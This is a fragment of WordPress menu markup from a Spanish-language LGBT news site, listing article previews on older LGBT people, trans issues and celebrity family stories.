				<img width="429" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/12/mattel-ken.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/12/mattel-ken.jpg 768w, https://ovejarosa.com/wp-content/uploads/2018/12/mattel-ken-600x448.jpg 600w" data-lazy-sizes="(max-width: 429px) 100vw, 429px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/mattel-podria-crear-set-boda-munecos-del-sexo-inspirados-una-pareja-real/">Mattel podría crear un set de boda de muñecos del mismo sexo inspirados en una pareja real</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-10141" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cine y series" data-url="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/" data-count="308" data-tid="18"  data-term="category">Cine y series</a></li>
	<li id="menu-item-10142" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Libros" data-url="https://ovejarosa.com/category/cultura_lgtb/libros/" data-count="83" data-tid="1446"  data-term="category">Libros</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Juegos" data-url="https://ovejarosa.com/category/cultura_lgtb/juegos/" data-count="26" data-tid="16"  data-term="category">Juegos</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Cultura y entretenimiento" data-url="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/" data-count="218" data-tid="17"  data-term="category">Cultura y entretenimiento</a></li>
</ul></div></div>
</li>
<li id="menu-item-7136" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/" data-ppp="7" data-tid="942"  data-term="category">Mayores</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7136" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7136 side-spacing--boxed " data-id="7136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Mayores</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24619 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-actor-gay tag-ian-mckellen">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Captura-de-pantalla-2025-03-13-a-las-16.24.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ian-mckellen-anima-a-actores-lgtbi-a-vivir-sin-miedo-el-armario-no-tiene-sentido/">Ian McKellen anima a actores LGTBI a vivir sin miedo: “El armario no tiene sentido”</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-13T17:27:22+02:00">13 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 43</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24606 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-mayores-lgtb tag-vejez-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Mayores LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/03/two-men-their-70s-giving-kissing-lips-with-lgtbi-flag-background-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-lgbt-en-la-tercera-edad-visibilidad-desafios-y-empoderamiento-despues-de-los-60/">Ser LGBT en la tercera edad: visibilidad, desafíos y empoderamiento después de los 60</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-04T12:51:58+02:00">4 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 143</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24541 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-amor-gay tag-mayores-gays tag-michael-mcconnell-y-jack-baker">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/09/Captura-de-pantalla-2024-09-08-a-las-23.12.45-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/michael-mcconnell-y-jack-baker-58-anos-de-una-increible-historia-de-amor/">Michael McConnell y Jack Baker. 58 años de una increíble historia de amor</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-08T23:19:53+02:00">8 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24514 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-centro-de-mayores tag-los-angeles tag-mayores-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/08/Captura-de-pantalla-2024-08-19-a-las-11.03.12-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/las-preciosas-imagenes-de-la-graduacion-del-centro-de-mayores-lgtb/">Las preciosas imágenes de la graduación del Centro de Mayores LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-08-19T11:49:22+02:00">19 agosto, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 153</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24384 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-australia tag-penny-wong">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/03/penny-wong-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-primera-senadora-lesbiana-de-australia-se-casa-con-su-novia-de-hace-20-anos/">La primera senadora lesbiana de Australia se casa con su novia de hace 20 años</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-03-18T15:20:54+02:00">18 marzo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 181</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24342 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-manuel-rocha-y-albino-cevallos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2024/02/Manuel-Rocha-y-Albino-Cevallos-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/la-boda-de-dos-mayores-gays-que-se-vuelve-viral/">La boda de dos mayores gays que se vuelve viral</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-02-20T11:57:11+02:00">20 febrero, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 198</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17136" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17136 side-spacing--boxed " data-id="17136"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-22987 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-mayores-2 tag-golden-girls tag-las-chicas-de-oro tag-lesbianas-mayores">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/el-gran-capitulo-lesbico-de-las-chicas-de-oro-en-1986/" class="mask-img">
				<img width="480" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/09/las-chicas-de-oro.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/09/las-chicas-de-oro.jpg 640w, https://ovejarosa.com/wp-content/uploads/2016/09/las-chicas-de-oro-600x399.jpg 600w, https://ovejarosa.com/wp-content/uploads/2016/09/las-chicas-de-oro-360x240.jpg 360w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/el-gran-capitulo-lesbico-de-las-chicas-de-oro-en-1986/">El gran capítulo lésbico de Las Chicas de Oro en 1986</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-7135" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/" data-ppp="7" data-tid="943"  data-term="category">Trans</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-7135" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-7135 side-spacing--boxed " data-id="7135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Trans</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24679 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-naomi-watts">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Noami Watts y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Captura-de-pantalla-2025-05-26-a-las-15.04.27-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/naomi-watts-y-su-hija-trans-kai-amor-orgullo-y-activismo-en-nueva-york/">Naomi Watts y su hija trans Kai: amor, orgullo y activismo en Nueva York</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-26T15:07:49+02:00">26 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 95</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24660 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-airyn tag-hija-trans tag-robert-de-niro">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="robert de niro y su hija trans" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/robert-de-niro-y-su-hija-trans-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/robert-de-niro-habla-abierta-y-amorosamente-sobre-su-hija-trans/">Robert de Niro habla abierta y amorosamente sobre su hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-07T13:30:11+02:00">7 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 238</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24610 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-adolescente-trans tag-kayde-martin">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Kayde Martin" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-150x150.webp 150w, https://ovejarosa.com/wp-content/uploads/2025/03/Kayde-Martin-125x125.webp 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/adolescentr-trans-pasa-su-cumpleanos-18-rogando-por-sus-derechos-a-los-legisladores/">Adolescente trans pasa su cumpleaños 18 rogando por sus derechos a los legisladores</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/trans-2/" class="cat">Trans</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-03-05T13:55:27+02:00">5 marzo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 119</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24591 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-trump">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Carta de la madre de una niña trans a Trump" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2025/02/Captura-de-pantalla-2025-02-03-a-las-17.25.56-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
